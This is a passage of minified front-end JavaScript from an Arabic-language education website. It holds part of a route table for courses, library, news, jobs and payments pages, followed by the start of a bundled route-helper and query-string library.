"POST"],"bindings":{"courseVideo":"slug"}},"website.courseVideos.progress":{"uri":"ar\/programs\/videos\/{courseVideo}\/progress","methods":["POST"],"bindings":{"courseVideo":"slug"}},"website.courseVideos.stream":{"uri":"ar\/programs\/videos\/{courseVideo}\/play","methods":["GET","HEAD"],"bindings":{"courseVideo":"slug"}},"website.library.index":{"uri":"ar\/library\/{bookCategory?}","methods":["GET","HEAD"],"bindings":{"bookCategory":"slug"}},"website.library.order":{"uri":"ar\/library\/books\/{book}\/order","methods":["POST"],"bindings":{"book":"slug"}},"website.library.show":{"uri":"ar\/library\/books\/{book}","methods":["GET","HEAD"],"bindings":{"book":"slug"}},"website.library.access":{"uri":"ar\/library\/access","methods":["POST"]},"website.library.cancelAccess":{"uri":"ar\/library\/cancel-access","methods":["POST"]},"website.feedback.index":{"uri":"ar\/feedback","methods":["GET","HEAD"]},"website.feedback.email":{"uri":"ar\/feedback\/email","methods":["POST"]},"website.news.index":{"uri":"ar\/news","methods":["GET","HEAD"]},"website.news.category":{"uri":"ar\/news\/category\/{newsCategory}","methods":["GET","HEAD"],"bindings":{"newsCategory":"slug"}},"website.news.tag":{"uri":"ar\/news\/tag\/{tagSlug}","methods":["GET","HEAD"]},"website.news.archive":{"uri":"ar\/news\/archive\/{year}\/{month?}","methods":["GET","HEAD"]},"website.news.search":{"uri":"ar\/news\/search","methods":["GET","HEAD"]},"website.news.details":{"uri":"ar\/{newsItem}\/details","methods":["GET","HEAD"],"bindings":{"newsItem":"slug"}},"website.partners.index":{"uri":"ar\/partners","methods":["GET","HEAD"]},"website.partners.email":{"uri":"ar\/partners\/email","methods":["POST"]},"website.testimonials.index":{"uri":"ar\/testimonials","methods":["GET","HEAD"]},"website.certificates.verify":{"uri":"ar\/verify-certificate","methods":["GET","HEAD"]},"website.certificates.postVerify":{"uri":"ar\/verify-certificate","methods":["POST"]},"website.payments.pay":{"uri":"ar\/payments\/pay\/{session}","methods":["GET","HEAD"]},"website.payments.success":{"uri":"ar\/payments\/success","methods":["GET","HEAD"]},"website.payments.error":{"uri":"ar\/payments\/cancel","methods":["GET","HEAD"]},"website.payments.index":{"uri":"ar\/payments","methods":["GET","HEAD"]},"website.payments.store":{"uri":"ar\/payments","methods":["POST"]},"website.testimonials.store":{"uri":"ar\/testimonials","methods":["POST"]},"website.jobs.apply":{"uri":"ar\/jobs\/{job}\/apply","methods":["POST"],"bindings":{"job":"id"}},"website.jobs.index":{"uri":"ar\/jobs","methods":["GET","HEAD"]},"website.jobs.show":{"uri":"ar\/jobs\/{job}","methods":["GET","HEAD"],"bindings":{"job":"id"}},"website.professionalEducation.apply":{"uri":"ar\/professional-higher-education","methods":["GET","HEAD"]},"website.honoraryCertificates.apply":{"uri":"ar\/application-form","methods":["GET","HEAD"]},"website.honoraryCertificates.applycourses":{"uri":"ar\/application-form\/courses","methods":["GET","HEAD"]},"website.honoraryCertificates.postApply":{"uri":"ar\/application-form","methods":["POST"]},"website.honoraryCertificates.questions":{"uri":"ar\/application-form\/{certificateType}\/questions","methods":["GET","HEAD"],"bindings":{"certificateType":"id"}},"website.lecturers.index":{"uri":"ar\/lecturers","methods":["GET","HEAD"]},"website.password.request":{"uri":"ar\/forgot-password","methods":["GET","HEAD"]},"website.password.email":{"uri":"ar\/forgot-password","methods":["POST"]},"website.password.reset":{"uri":"ar\/reset-password\/{token}","methods":["GET","HEAD"]},"website.password.update":{"uri":"ar\/reset-password","methods":["POST"]},"website.programs.quiz":{"uri":"ar\/programs\/{program}\/quiz","methods":["GET","HEAD"]},"website.programs.learningPlatform":{"uri":"ar\/programs\/{program}\/learning-platform","methods":["GET","HEAD"]},"website.programs.evaluationForm":{"uri":"ar\/programs\/{program}\/evaluation-form","methods":["GET","HEAD"]},"website.members.index":{"uri":"ar\/members","methods":["GET","HEAD"]},"website.doctors.index":{"uri":"ar\/doctors","methods":["GET","HEAD"]}}};

    !function(t,r){"object"==typeof exports&&"undefined"!=typeof module?module.exports=r():"function"==typeof define&&define.amd?define(r):(t||self).route=r()}(this,function(){function t(t,r){for(var e=0;e<r.length;e++){var n=r[e];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function r(r,e,n){return e&&t(r.prototype,e),n&&t(r,n),r}function e(){return(e=Object.assign||function(t){for(var r=1;r<arguments.length;r++){var e=arguments[r];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])}return t}).apply(this,arguments)}function n(t){return(n=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function o(t,r){return(o=Object.setPrototypeOf||function(t,r){return t.__proto__=r,t})(t,r)}function i(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}function u(t,r,e){return(u=i()?Reflect.construct:function(t,r,e){var n=[null];n.push.apply(n,r);var i=new(Function.bind.apply(t,n));return e&&o(i,e.prototype),i}).apply(null,arguments)}function f(t){var r="function"==typeof Map?new Map:void 0;return(f=function(t){if(null===t||-1===Function.toString.call(t).indexOf("[native code]"))return t;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==r){if(r.has(t))return r.get(t);r.set(t,e)}function e(){return u(t,arguments,n(this).constructor)}return e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),o(e,t)})(t)}var a,c="undefined"!=typeof Symbol&&Symbol,y="Function.prototype.bind called on incompatible ",p=Array.prototype.slice,l=Object.prototype.toString,s="[object Function]",b=Function.prototype.bind||function(t){var r=this;if("function"!=typeof r||l.call(r)!==s)throw new TypeError(y+r);for(var e,n=p.call(arguments,1),o=function(){if(this instanceof e){var o=r.apply(this,n.concat(p.call(arguments)));return Object(o)===o?o:this}return r.apply(t,n.concat(p.call(arguments)))},i=Math.max(0,r.length-n.length),u=[],f=0;f<i;f++)u.push("$"+f);if(e=Function("binder","return function ("+u.join(",")+"){ return binder.apply(this,arguments); }")(o),r.prototype){var a=function(){};a.prototype=r.prototype,e.prototype=new a,a.prototype=null}return e},d=b.call(Function.call,Object.prototype.hasOwnProperty),v=SyntaxError,h=Function,g=TypeError,m=function(t){try{return h('"use strict"; return ('+t+").constructor;")()}catch(t){}},j=Object.getOwnPropertyDescriptor;if(j)try{j({},"")}catch(t){j=null}var S=function(){throw new g},A=j?function(){try{return S}catch(t){try{return j(arguments,"callee").get}catch(t){return S}}}():S,O="function"==typeof c&&"function"==typeof Symbol&&"symbol"==typeof c("foo")&&"symbol"==typeof Symbol("bar")&&function(){if("function"!=typeof Symbol||"function"!=typeof Object.getOwnPropertySymbols)return!1;if("symbol"==typeof Symbol.iterator)return!0;var t={},r=Symbol("test"),e=Object(r);if("string"==typeof r)return!1;if("[object Symbol]"!==Object.prototype.toString.call(r))return!1;if("[object Symbol]"!==Object.prototype.toString.call(e))return!1;for(r in t[r]=42,t)return!1;if("function"==typeof Object.keys&&0!==Object.keys(t).length)return!1;if("function"==typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(t).length)return!1;var n=Object.getOwnPropertySymbols(t);if(1!==n.length||n[0]!==r)return!1;if(!Object.prototype.propertyIsEnumerable.call(t,r))return!1;if("function"==typeof Object.getOwnPropertyDescriptor){var o=Object.getOwnPropertyDescriptor(t,r);if(42!==o.value||!0!==o.enumerable)return!1}return!0}(),w=Object.getPrototypeOf||function(t){return t.__proto__},P={},E="undefined"==typeof Uint8Array?a:w(Uint8Array),R={"%AggregateError%":"undefined"==typeof AggregateError?a:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"==typeof ArrayBuffer?a:ArrayBuffer,"%ArrayIteratorPrototype%":O?w([][Symbol.iterator]()):a,"%AsyncFromSyncIteratorPrototype%":a,"%AsyncFunction%":P,"%AsyncGenerator%":P,"%AsyncGeneratorFunction%":P,"%AsyncIteratorPrototype%":P,"%Atomics%":"undefined"==typeof Atomics?a:Atomics,"%BigInt%":"undefined"==typeof BigInt?a:BigInt,"%Boolean%":Boolean,"%DataView%":"undefined"==typeof DataView?a:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":Error,"%eval%":eval,"%EvalError%":EvalError,"%Float32Array%":"undefined"==typeof Float32Array?a:Float32Array,"%Float64Array%":"undefined"==typeof Float64Array?a:Float64Array,"%FinalizationRegistry%":"undefined"==typeof FinalizationRegistry?a:FinalizationRegistry,"%Function%":h,"%GeneratorFunction%":P,"%Int8Array%":"undefined"==typeof Int8Array?a:Int8Array,"%Int16Array%":"undefined"==typeof Int16Array?a:Int16Array,"%Int32Array%":"undefined"==typeof Int32Array?a:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":O?w(w([][Symbol.iterator]())):a,"%JSON%":"object"==typeof JSON?JSON:a,"%Map%":"undefined"==typeof Map?a:Map,"%MapIteratorPrototype%":"undefined"!=typeof Map&&O?w((new Map)[Symbol.iterator]()):a,"%Math%":Math,"%Number%":Number,"%Object%":Object,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"==typeof Promise?a:Promise,"%Proxy%":"undefined"==typeof Proxy?a:Proxy,"%RangeError%":RangeError,"%ReferenceError%":ReferenceError,"%Reflect%":"undefined"==typeof Reflect?a:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"==typeof Set?a:Set,"%SetIteratorPrototype%":"undefined"!=typeof Set&&O?w((new Set)[Symbol.iterator]()):a,"%SharedArrayBuffer%":"undefined"==typeof SharedArrayBuffer?a:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":O?w(""[Symbol.iterator]()):a,"%Symbol%":O?Symbol:a,"%SyntaxError%":v,"%ThrowTypeError%":A,"%TypedArray%":E,"%TypeError%":g,"%Uint8Array%":"undefined"==typeof Uint8Array?a:Uint8Array,"%Uint8ClampedArray%":"undefined"==typeof Uint8ClampedArray?a:Uint8ClampedArray,"%Uint16Array%":"undefined"==typeof Uint16Array?a:Uint16Array,"%Uint32Array%":"undefined"==typeof Uint32Array?a:Uint32Array,"%URIError%":URIError,"%WeakMap%":"undefined"==typeof WeakMap?a:WeakMap,"%WeakRef%":"undefined"==typeof WeakRef?a:WeakRef,"%WeakSet%":"undefined"==typeof WeakSet?a:WeakSet},F=function t(r){var e;if("%AsyncFunction%"===r)e=m("async function () {}");else if("%GeneratorFunction%"===r)e=m("function* () {}");else if("%AsyncGeneratorFunction%"===r)e=m("async function* () {}");else if("%AsyncGenerator%"===r){var n=t("%AsyncGeneratorFunction%");n&&(e=n.prototype)}else if("%AsyncIteratorPrototype%"===r){var o=t("%AsyncGenerator%");o&&(e=w(o.prototype))}return R[r]=e,e},I={"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},k=b.call(Function.call,Array.prototype.concat),M=b.call(Function.apply,Array.prototype.splice),x=b.call(Function.call,String.prototype.replace),U=b.call(Function.call,String.prototype.slice),W=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,N=/\\(\\)?/g,T=function(t){var r=U(t,0,1),e=U(t,-1);if("%"===r&&"%"!==e)throw new v("invalid intrinsic syntax, expected closing `%`");if("%"===e&&"%"!==r)throw new v("invalid intrinsic syntax, expected opening `%`");var n=[];return x(t,W,function(t,r,e,o){n[n.length]=e?x(o,N,"$1"):r||t}),n},B=function(t,r){var e,n=t;if(d(I,n)&&(n="%"+(e=I[n])[0]+"%"),d(R,n)){var o=R[n];if(o===P&&(o=F(n)),void 0===o&&!r)throw new g("intrinsic "+t+" exists, but is not available. Please file an issue!");return{alias:e,name:n,value:o}}throw new v("intrinsic "+t+" does not exist!")},C=function(t,r){if("string"!=typeof t||0===t.length)throw new g("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!=typeof r)throw new g('"allowMissing" argument must be a boolean');var e=T(t),n=e.length>0?e[0]:"",o=B("%"+n+"%",r),i=o.name,u=o.value,f=!1,a=o.alias;a&&(n=a[0],M(e,k([0,1],a)));for(var c=1,y=!0;c<e.length;c+=1){var p=e[c],l=U(p,0,1),s=U(p,-1);if(('"'===l||"'"===l||"`"===l||'"'===s||"'"===s||"`"===s)&&l!==s)throw new v("property names with quotes must have matching quotes");if("constructor"!==p&&y||(f=!0),d(R,i="%"+(n+="."+p)+"%"))u=R[i];else if(null!=u){if(!(p in u)){if(!r)throw new g("base intrinsic for "+t+" exists, but the property is not available.");return}if(j&&c+1>=e.length){var b=j(u,p);u=(y=!!b)&&"get"in b&&!("originalValue"in b.get)?b.get:u[p]}else y=d(u,p),u=u[p];y&&!f&&(R[i]=u)}}return u},D=function(t){var r={exports:{}};return function(t){var r=C("%Function.prototype.apply%"),e=C("%Function.prototype.call%"),n=C("%Reflect.apply%",!0)||b.call(e,r),o=C("%Object.getOwnPropertyDescriptor%",!0),i=C("%Object.defineProperty%",!0),u=C("%Math.max%");if(i)try{i({},"a",{value:1})}catch(t){i=null}t.exports=function(t){var r=n(b,e,arguments);return o&&i&&o(r,"length").configurable&&i(r,"length",{value:1+u(0,t.length-(arguments.length-1))}),r};var f=function(){return n(b,r,arguments)};i?i(t.exports,"apply",{value:f}):t.exports.apply=f}(r),r.exports}(),$=D(C("String.prototype.indexOf")),G=function(t,r){var e=C(t,!!r);return"function"==typeof e&&$(t,".prototype.")>-1?D(e):e},_="function"==typeof Map&&Map.prototype,q=Object.getOwnPropertyDescriptor&&_?Object.getOwnPropertyDescriptor(Map.prototype,"size"):null,V=_&&q&&"function"==typeof q.get?q.get:null,z=_&&Map.prototype.forEach,J="function"==typeof Set&&Set.prototype,L=Object.getOwnPropertyDescriptor&&J?Object.getOwnPropertyDescriptor(Set.prototype,"size"):null,H=J&&L&&"function"==typeof L.get?L.get:null,Z=J&&Set.prototype.forEach,Q="function"==typeof WeakMap&&WeakMap.prototype?WeakMap.prototype.has:null,K="function"==typeof WeakSet&&WeakSet.prototype?WeakSet.prototype.has:null,X="function"==typeof WeakRef&&WeakRef.prototype?WeakRef.prototype.deref:null,Y=Boolean.prototype.valueOf,tt=Object.prototype.toString,rt=Function.prototype.toString,et=String.prototype.match,nt="function"==typeof BigInt?BigInt.prototype.valueOf:null,ot=Object.getOwnPropertySymbols,it="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?Symbol.prototype.toString:null,ut="function"==typeof Symbol&&"object"==typeof Symbol.iterator,ft=Object.prototype.propertyIsEnumerable,at=("function"==typeof Reflect?Reflect.getPrototypeOf:Object.getPrototypeOf)||([].__proto__===Array.prototype?function(t){return t.__proto__}:null),ct={__proto__:null,default:{}}.custom,yt=ct&&vt(ct)?ct:null,pt="function"==typeof Symbol&&void 0!==Symbol.toStringTag?Symbol.toStringTag:null,lt=function t(r,e,n,o){var i=e||{};if(gt(i,"quoteStyle")&&"single"!==i.quoteStyle&&"double"!==i.quoteStyle)throw new TypeError('option "quoteStyle" must be "single" or "double"');if(gt(i,"maxStringLength")&&("number"==typeof i.maxStringLength?i.maxStringLength<0&&Infinity!==i.maxStringLength:null!==i.maxStringLength))throw new TypeError('option "maxStringLength", if provided, must be a positive integer, Infinity, or `null`');var u=!gt(i,"customInspect")||i.customInspect;if("boolean"!=typeof u&&"symbol"!==u)throw new TypeError("option \"customInspect\", if provided, must be `true`, `false`, or `'symbol'`");if(gt(i,"indent")&&null!==i.indent&&"\t"!==i.indent&&!(parseInt(i.indent,10)===i.indent&&i.indent>0))throw new TypeError('options "indent" must be "\\t", an integer > 0, or `null`');if(void 0===r)return"undefined";if(null===r)return"null";if("boolean"==typeof r)return r?"true":"false";if("string"==typeof r)return St(r,i);if("number"==typeof r)return 0===r?Infinity/r>0?"0":"-0":String(r);if("bigint"==typeof r)return String(r)+"n";var f=void 0===i.depth?5:i.depth;if(void 0===n&&(n=0),n>=f&&f>0&&"object"==typeof r)return dt(r)?"[Array]":"[Object]";var a,c=function(t,r){var e;if("\t"===t.indent)e="\t";else{if(!("number"==typeof t.indent&&t.indent>0))return null;e=Array(t.indent+1).join(" ")}return{base:e,prev:Array(r+1).join(e)}}(i,n);if(void 0===o)o=[];else if(jt(o,r)>=0)return"[Circular]";function y(r,e,u){if(e&&(o=o.slice()).push(e),u){var f={depth:i.depth};return gt(i,"quoteStyle")&&(f.quoteStyle=i.quoteStyle),t(r,f,n+1,o)}return t(r,i,n+1,o)}if("function"==typeof r){var p=function(t){if(t.name)return t.name;var r=et.call(rt.call(t),/^function\s*([\w$]+)/);return r?r[1]:null}(r),l=Rt(r,y);return"[Function"+(p?": "+p:" (anonymous)")+"]"+(l.length>0?" { "+l.join(", ")+" }":"")}if(vt(r)){var s=ut?String(r).replace(/^(Symbol\(.*\))_[^)]*$/,"$1"):it.call(r);return"object"!=typeof r||ut?s:Ot(s)}if((a=r)&&"object"==typeof a&&("undefined"!=typeof HTMLElement&&a instanceof HTMLElement||"string"==typeof a.nodeName&&"function"==typeof a.getAttribute)){for(var b="<"+String(r.nodeName).toLowerCase(),d=r.attributes||[],v=0;v<d.length;v++)b+=" "+d[v].name+"="+st(bt(d[v].value),"double",i);return b+=">",r.childNodes&&r.childNodes.length&&(b+="..."),b+"</"+String(r.nodeName).toLowerCase()+">"}if(dt(r)){if(0===r.length)return"[]";var h=Rt(r,y);return c&&!function(t){for(var r=0;r<t.length;r++)if(jt(t[r],"\n")>=0)return!1;return!0}(h)?"["+Et(h,c)+"]":"[ "+h.join(", ")+" ]"}if(function(t){return!("[object Error]"!==mt(t)||pt&&"object"==typeof t&&pt in t)}(r)){var g=Rt(r,y);return 0===g.length?"["+String(r)+"]":"{ ["+String(r)+"] "+g.join(", ")+" }"}if("object"==typeof r&&u){if(yt&&"function"==typeof r[yt])return r[yt]();if("symbol"!==u&&"function"==typeof r.inspect)return r.inspect()}if(function(t){if(!V||!t||"object"!=typeof t)return!1;try{V.call(t);try{H.call(t)}catch(t){return!0}return t instanceof Map}catch(t){}return!1}(r)){var m=[];return z.call(r,function(t,e){m.push(y(e,r,!0)+" => "+y(t,r))}),Pt("Map",V.call(r),m,c)}if(function(t){if(!H||!t||"object"!=typeof t)return!1;try{H.call(t);try{V.call(t)}catch(t){return!0}return t instanceof Set}catch(t){}return!1}(r)){var j=[];return Z.call(r,function(t){j.push(y(t,r))}),Pt("Set",H.call(r),j,c)}if(function(t){if(!Q||!t||"object"!=typeof t)return!1;try{Q.call(t,Q);try{K.call(t,K)}catch(t){return!0}return t instanceof WeakMap}catch(t){}return!1}(r))return wt("WeakMap");if(function(t){if(!K||!t||"object"!=typeof t)return!1;try{K.call(t,K);try{Q.call(t,Q)}catch(t){return!0}return t instanceof WeakSet}catch(t){}return!1}(r))return wt("WeakSet");if(function(t){if(!X||!t||"object"!=typeof t)return!1;try{return X.call(t),!0}catch(t){}return!1}(r))return wt("WeakRef");if(function(t){return!("[object Number]"!==mt(t)||pt&&"object"==typeof t&&pt in t)}(r))return Ot(y(Number(r)));if(function(t){if(!t||"object"!=typeof t||!nt)return!1;try{return nt.call(t),!0}catch(t){}return!1}(r))return Ot(y(nt.call(r)));if(function(t){return!("[object Boolean]"!==mt(t)||pt&&"object"==typeof t&&pt in t)}(r))return Ot(Y.call(r));if(function(t){return!("[object String]"!==mt(t)||pt&&"object"==typeof t&&pt in t)}(r))return Ot(y(String(r)));if(!function(t){return!("[object Date]"!==mt(t)||pt&&"object"==typeof t&&pt in t)}(r)&&!function(t){return!("[object RegExp]"!==mt(t)||pt&&"object"==typeof t&&pt in t)}(r)){var S=Rt(r,y),A=at?at(r)===Object.prototype:r instanceof Object||r.constructor===Object,O=r instanceof Object?"":"null prototype",w=!A&&pt&&Object(r)===r&&pt in r?mt(r).slice(8,-1):O?"Object":"",P=(A||"function"!=typeof r.constructor?"":r.constructor.name?r.constructor.name+" ":"")+(w||O?"["+[].concat(w||[],O||[]).join(": ")+"] ":"");return 0===S.length?P+"{}":c?P+"{"+Et(S,c)+"}":P+"{ "+S.join(", ")+" }"}return String(r)};function st(t,r,e){var n="double"===(e.quoteStyle||r)?'"':"'";return n+t+n}function bt(t){return String(t).replace(/"/g,"&quot;")}function dt(t){return!("[object Array]"!==mt(t)||pt&&"object"==typeof t&&pt in t)}function vt(t){if(ut)return t&&"object"==typeof t&&t instanceof Symbol;if("symbol"==typeof t)return!0;if(!t||"object"!=typeof t||!it)return!1;try{return it.call(t),!0}catch(t){}return!1}var ht=Object.prototype.hasOwnProperty||function(t){return t in this};function gt(t,r){return ht.call(t,r)}function mt(t){return tt.call(t)}function jt(t,r){if(t.indexOf)return t.indexOf(r);for(var e=0,n=t.length;e<n;e++)if(t[e]===r)return e;return-1}function St(t,r){if(t.length>r.maxStringLength){var e=t.length-r.maxStringLength,n="... "+e+" more character"+(e>1?"s":"");return St(t.slice(0,r.maxStringLength),r)+n}return st(t.replace(/(['\\])/g,"\\$1").replace(/[\x00-\x1f]/g,At),"single",r)}function At(t){var r=t.charCodeAt(0),e={8:"b",9:"t",10:"n",12:"f",13:"r"}[r];return e?"\\"+e:"\\x"+(r<16?"0":"")+r.toString(16).toUpperCase()}function Ot(t){return"Object("+t+")"}function wt(t){return t+" { ? }"}function Pt(t,r,e,n){return t+" ("+r+") {"+(n?Et(e,n):e.join(", "))+"}"}function Et(t,r){if(0===t.length)return"";var e="\n"+r.prev+r.base;return e+t.join(","+e)+"\n"+r.prev}function Rt(t,r){var e=dt(t),n=[];if(e){n.length=t.length;for(var o=0;o<t.length;o++)n[o]=gt(t,o)?r(t[o],t):""}var i,u="function"==typeof ot?ot(t):[];if(ut){i={};for(var f=0;f<u.length;f++)i["$"+u[f]]=u[f]}for(var a in t)gt(t,a)&&(e&&String(Number(a))===a&&a<t.length||ut&&i["$"+a]instanceof Symbol||(/[^\w$]/.test(a)?n.push(r(a,t)+": "+r(t[a],t)):n.push(a+": "+r(t[a],t))));if("function"==typeof ot)for(var c=0;c<u.length;c++)ft.call(t,u[c])&&n.push("["+r(u[c])+"]: "+r(t[u[c]],t));return n}var Ft=C("%TypeError%"),It=C("%WeakMap%",!0),kt=C("%Map%",!0),Mt=G("WeakMap.prototype.get",!0),xt=G("WeakMap.prototype.set",!0),Ut=G("WeakMap.prototype.has",!0),Wt=G("Map.prototype.get",!0),Nt=G("Map.prototype.set",!0),Tt=G("Map.prototype.has",!0),Bt=function(t,r){for(var e,n=t;null!==(e=n.next);n=e)if(e.key===r)return n.next=e.next,e.next=t.next,t.next=e,e},Ct=function(){var t,r,e,n={assert:function(t){if(!n.has(t))throw new Ft("Side channel does not contain "+lt(t))},get:function(n){if(It&&n&&("object"==typeof n||"function"==typeof n)){if(t)return Mt(t,n)}else if(kt){if(r)return Wt(r,n)}else if(e)return function(t,r){var e=Bt(t,r);return e&&e.value}(e,n)},has:function(n){if(It&&n&&("object"==typeof n||"function"==typeof n)){if(t)return Ut(t,n)}else if(kt){if(r)return Tt(r,n)}else if(e)return function(t,r){return!!Bt(t,r)}(e,n);return!1},set:function(n,o){It&&n&&("object"==typeof n||"function"==typeof n)?(t||(t=new It),xt(t,n,o)):kt?(r||(r=new kt),Nt(r,n,o)):(e||(e={key:{},next:null}),function(t,r,e){var n=Bt(t,r);n?n.value=e:t.next={key:r,next:t.next,value:e}}(e,n,o))}};return n},Dt=String.prototype.replace,$t=/%20/g,Gt="RFC3986",_t={default:Gt,formatters:{RFC1738:function(t){return Dt.call(t,$t,"+")},RFC3986:function(t){return String(t)}},RFC1738:"RFC1738",RFC3986:Gt},qt=Object.prototype.hasOwnProperty,Vt=Array.isArray,zt=function(){for(var t=[],r=0;r<256;++r)t.push("%"+((r<16?"0":"")+r.toString(16)).toUpperCase());return t}(),Jt=function(t,r){for(var e=r&&r.plainObjects?Object.create(null):{},n=0;n<t.length;++n)void 0!==t[n]&&(e[n]=t[n]);return e},Lt={arrayToObject:Jt,assign:function(t,r){return Object.keys(r).reduce(function(t,e){return t[e]=r[e],t},t)},combine:function(t,r){return[].concat(t,r)},compact:function(t){for(var r=[{obj:{o:t},prop:"o"}],e=[],n=0;n<r.length;++n)for(var o=r[n],i=o.obj[o.prop],u=Object.keys(i),f=0;f<u.length;++f){var a=u[f],c=i[a];"object"==typeof c&&null!==c&&-1===e.indexOf(c)&&(r.push({obj:i,prop:a}),e.push(c))}return function(t){for(;t.length>1;){var r=t.pop(),e=r.obj[r.prop];if(Vt(e)){for(var n=[],o=0;o<e.length;++o)void 0!==e[o]&&n.push(e[o]);r.obj[r.prop]=n}}}(r),t},decode:function(t,r,e){var n=t.replace(/\+/g," ");if("iso-8859-1"===e)return n.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(n)}catch(t){return n}},encode:function(t,r,e,n,o){if(0===t.length)return t;var i=t;if("symbol"==typeof t?i=Symbol.prototype.toString.call(t):"string"!=typeof t&&(i=String(t)),"iso-8859-1"===e)return escape(i).replace(/%u[0-9a-f]{4}/gi,function(t){return"%26%23"+parseInt(t.slice(2),16)+"%3B"});for(var u="",f=0;f<i.length;++f){var a=i.charCodeAt(f);45===a||46===a||95===a||126===a||a>=48&&a<=57||a>=65&&a<=90||a>=97&&a<=122||o===_t.RFC1738&&(40===a||41===a)?u+=i.charAt(f):a<128?u+=zt[a]:a<2048?u+=zt[192|a>>6]+zt[128|63&a]:a<55296||a>=57344?u+=zt[224|a>>12]+zt[128|a>>6&63]+zt[128|63&a]:(a=65536+((1023&a)<<10|1023&i.charCodeAt(f+=1)),u+=zt[240|a>>18]+zt[128|a>>12&63]+zt[128|a>>6&63]+zt[128|63&a])}return u},isBuffer:function(t){return!(!t||"object"!=typeof t||!(t.constructor&&t.constructor.isBuffer&&t.constructor.isBuffer(t)))},isRegExp:function(t){return"[object RegExp]"===Object.prototype.toString.call(t)},maybeMap:function(t,r){if(Vt(t)){for(var e=[],n=0;n<t.length;n+=1)e.push(r(t[n]));return e}return r(t)},merge:function t(r,e,n){if(!e)return r;if("object"!=typeof e){if(Vt(r))r.push(e);else{if(!r||"object"!=typeof r)return[r,e];(n&&(n.plainObjects||n.allowPrototypes)||!qt.call(Object.prototype,e))&&(r[e]=!0)}return r}if(!r||"object"!=typeof r)return[r].concat(e);var o=r;return Vt(r)&&!Vt(e)&&(o=Jt(r,n)),Vt(r)&&Vt(e)?(e.forEach(function(e,o){if(qt.call(r,o)){var i=r[o];i&&"object"==typeof i&&e&&"object"==typeof e?r[o]=t(i,e,n):r.push(e)}else r[o]=e}),r):Object.keys(e).reduce(function(r,o){var i=e[o];return r[o]=qt.call(r,o)?t(r[o],i,n):i,r},o)}},Ht=Object.prototype.hasOwnProperty,Zt={brackets:function(t){return t+"[]"},comma:"comma",indices:function(t,r){return t+"["+r+"]"},repeat:function(t){return 